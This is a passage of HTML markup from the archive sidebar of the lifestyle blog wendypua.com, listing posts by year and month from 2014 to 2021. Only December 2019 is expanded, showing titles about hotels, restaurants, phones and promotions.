</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/07/'>July 2021</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/06/'>June 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/05/'>May 2021</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/04/'>April 2021</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/03/'>March 2021</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/02/'>February 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/01/'>January 2021</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/12/'>December 2020</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/11/'>November 2020</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/10/'>October 2020</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/09/'>September 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/08/'>August 2020</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/07/'>July 2020</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/06/'>June 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/05/'>May 2020</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/04/'>April 2020</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/03/'>March 2020</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/02/'>February 2020</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/01/'>January 2020</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/12/'>December 2019</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='posts'>
<li><a href='https://www.wendypua.com/2019/12/DWharf-Hotel-and-Residence-PD-Waterfront.html'>D&#39;Wharf Hotel &amp; Residence PD WaterFront</a></li>
<li><a href='https://www.wendypua.com/2019/12/bin-it-to-win-it-challenge-by-sunway-putra-hotel.html'>Bin It to Win It&#8221; challenge by Sunway Putra Hotel</a></li>
<li><a href='https://www.wendypua.com/2020/01/marrybrown-doraemon-birthday-party.html'>Marrybrown Doraemon Birthday Party</a></li>
<li><a href='https://www.wendypua.com/2019/12/quill-city-mall-led-expert-forum-to.html'>Quill City Mall led an expert forum to discuss the...</a></li>
<li><a href='https://www.wendypua.com/2019/12/national-art-gallery-langkawi.html'>National Art Gallery Langkawi</a></li>
<li><a href='https://www.wendypua.com/2019/12/add-on-natures-way-manuka-honey-for.html'>Add On Nature&#8217;s Way Manuka Honey For your coffee</a></li>
<li><a href='https://www.wendypua.com/2019/12/Vivo-V17-Malaysia.html'>Vivo V17 is Now Available at Malaysia</a></li>
<li><a href='https://www.wendypua.com/2020/01/spice-garden-at-linc-kl.html'>Spice Garden at The Linc KL</a></li>
<li><a href='https://www.wendypua.com/2019/12/gift-of-gap-shopee.html'>GIFT OF THE GAP - Shopee</a></li>
<li><a href='https://www.wendypua.com/2019/12/jeanc-collagen-astaxanthin-malaysia-30-days-challenge.html'>JeanC Collagen + Astaxanthin Malaysia -  30 Days C...</a></li>
<li><a href='https://www.wendypua.com/2019/12/vivo-s1pro-launched-at-rm-1199.html'>Vivo S1Pro Launched at RM 1,199!</a></li>
<li><a href='https://www.wendypua.com/2019/12/MarryBrown-Makan-Dan-Menang-Contest-KawKaw.html'>Marrybrown 38th Anniversary -  Makan&amp;Menang Contes...</a></li>
<li><a href='https://www.wendypua.com/2019/12/dorani-homestay.html'>Dorani Homestay</a></li>
<li><a href='https://www.wendypua.com/2019/12/new-instagrammable-place-at-encore-malaka.html'>New Instagrammable Place at Encore Malaka</a></li>
<li><a href='https://www.wendypua.com/2019/12/ipc-shopping-centre-brings-wondrous.html'>IPC Shopping Centre Brings &#8216;A Wondrous Winterland&#8217;...</a></li>
<li><a href='https://www.wendypua.com/2019/12/keep-your-teeth-for-life.html'>Keep Your Teeth For Life</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/11/'>November 2019</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/10/'>October 2019</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/09/'>September 2019</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/08/'>August 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/07/'>July 2019</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/06/'>June 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/05/'>May 2019</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/04/'>April 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/03/'>March 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/02/'>February 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/01/'>January 2019</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(114)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/12/'>December 2018</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/11/'>November 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/10/'>October 2018</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/09/'>September 2018</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/08/'>August 2018</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/07/'>July 2018</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/06/'>June 2018</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/05/'>May 2018</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/04/'>April 2018</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/03/'>March 2018</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/02/'>February 2018</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/01/'>January 2018</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(163)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/12/'>December 2017</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/11/'>November 2017</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/10/'>October 2017</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/09/'>September 2017</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/08/'>August 2017</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/07/'>July 2017</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/06/'>June 2017</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/05/'>May 2017</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/04/'>April 2017</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/03/'>March 2017</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/02/'>February 2017</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/01/'>January 2017</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(157)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/12/'>December 2016</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/11/'>November 2016</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/10/'>October 2016</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/09/'>September 2016</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/08/'>August 2016</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/07/'>July 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/06/'>June 2016</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/05/'>May 2016</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/04/'>April 2016</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/03/'>March 2016</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/02/'>February 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/01/'>January 2016</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(91)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/12/'>December 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/11/'>November 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/10/'>October 2015</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/09/'>September 2015</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/08/'>August 2015</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/07/'>July 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/06/'>June 2015</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/05/'>May 2015</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/04/'>April 2015</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/03/'>March 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/02/'>February 2015</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/01/'>January 2015</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/12/'>December 2014</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/11/'>November 2014</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/10/'>October 2014</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/08/'>August 2014</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/07/'>July 2014</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/06/'>June 2014</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
